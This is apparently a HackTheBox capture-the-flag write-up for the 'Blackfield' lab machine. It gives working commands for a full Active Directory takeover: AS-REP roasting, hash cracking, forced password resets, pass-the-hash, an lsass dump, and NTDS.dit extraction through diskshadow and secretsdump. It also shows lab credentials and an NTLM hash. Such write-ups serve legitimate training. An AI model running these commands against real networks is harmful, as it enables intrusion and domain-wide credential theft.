Blackfield - Writeup
Blackfield

Reconnaissance
IP: 10.10.10.192
NMAP
nmap -T4 -p- 10.10.10.192
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-03 15:42 UTC
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 62.76% done; ETC: 15:43 (0:00:24 remaining)
Nmap scan report for blackfield.local (10.10.10.192)
Host is up (0.030s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
3268/tcp open globalcatLDAP
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 53.33 seconds
SMB
Starting with smb, we can spot that as Guest we have access to profiles share.
nxc smb 10.10.10.192 -u "Guest" -p "" --shares
nxc smb 10.10.10.192 -u "Guest" -p "" --share 'profiles$' --dir

All empty directories, but names could be possible usernamse, I will user nxc over smbclient this time, cause it is easier to copy names. Save it to txt and cut only usernames using awk:
cat users.txt | awk '{print $12}' > usernames.txt

ASREPRoast
Tried user as password but no result, next thought is searching for AS-REP Roasting with usernames, I probably should use kerbrute first to cut only valid users but it was speedrun :D
for user in $(cat usernames.txt); do impacket-GetNPUsers -no-pass -dc-ip 10.10.10.192 blackfield.local/$user | grep krb5asrep; done

Great we have support user, and I was able to crack password
hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt --show

support #00^BlackKnight
Checking permissions
nxc smb 10.10.10.192 -u "support" -p "#00^BlackKnight"

No more access in share, no Pwned!, so checked bloodhound for other privs
bloodhound-python -d BLACKFIELD.local -u support -p '#00^BlackKnight' -ns 10.10.10.192 -c all
Ok starting I see outbound object control and it is ForceChangePassword to audit2020 user

net rpc password "audit2020" "newP@ssword2022" -U "BLACKFIELD.local"/"support"%"#00^BlackKnight" -S "10.10.10.192"

And now we can try audit2020 user
nxc smb 10.10.10.192 -u "audit2020" -p "newP@ssword2022" --users
Ok one more thing I notice that there is over 300 users in domain, again let’s make a list. Quick change password via

I search for valid users, so again cut users and continue searching
cat es.txt | awk '{print $5}' > usernames.txt

also I found that audit2020 have access to forensic share
nxc smb 10.10.10.192 -u "audit2020" -p "newP@ssword2022" --shares
nxc smb 10.10.10.192 -u "audit2020" -p "newP@ssword2022" --share forensic --dir

now connect via smbclient to download this files
smbclient \\\\10.10.10.192\\forensic -U audit2020
recurse ON
prompt OFF
mget *

ok, that wasn’t good idea. XD Learn from mistakes, thats a lot of freaking data. But fast enumeration, from newest file. And I found lsass.zip. lsass is where domain credentials are

download it, unzip and dump via pypykatz
pypykatz lsa minidump lsass.DMP

I found only 3 different ntlm hashes, let’s attempt to crack it Can’t crack via rockyou so let’s try pass the hash

only 2 that may be valid so I made it manualy and svc_backup works
nxc smb 10.10.10.192 -u "svc_backup" -H 9658d1d1dcd9250115e2205d9f48400d

Privilege Escation
back to bloodhound and I am very happy when I see High Value Target on owned account

svc_backup is in backup operators group so ntds.dit dump
Dumping the NTDS.dit
https://www.ired.team/offensive-security/credential-access-and-credential-dumping/ntds.dit-enumeration Tried this but didn’t work, and I found easy and clear answer in jugernautsec writeup https://juggernaut-sec.com/hackthebox-blackfield/
Since diskshadow.exe is an interactive command and we currently have a non-interactive session, we have to craft a TXT file that we can feed into diskshadow.exe. This will allow us to execute the necessary commands to create our shadow copy.
mkdir c:/temp
cd c:/temp
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append

After creating the diskshadow.txt file, I used the the following command to create a shadow copy and make it visible as the Z:\ drive:
diskshadow.exe /s c:\temp\diskshadow.txt

With the Z:\ drive exposed, I can now use robocopy again but this time it will be used to move the backup ntds.dit file to my temp folder and not the running one.
cd z:/windows/ntds
robocopy /b .\ C:\temp NTDS.dit

Move to c:/temp and get system file, then download it to kali machine
cd C:\temp
reg.exe save hklm\system C:\temp\system.bak
download ntds.dit
download system.bak

With both files now on my attacker machine, I used secretsdump.py again and successfully dumped all of the hashes in the domain!
secretsdump.py -ntds ntds.dit -system system.bak LOCAL > hashes.txt
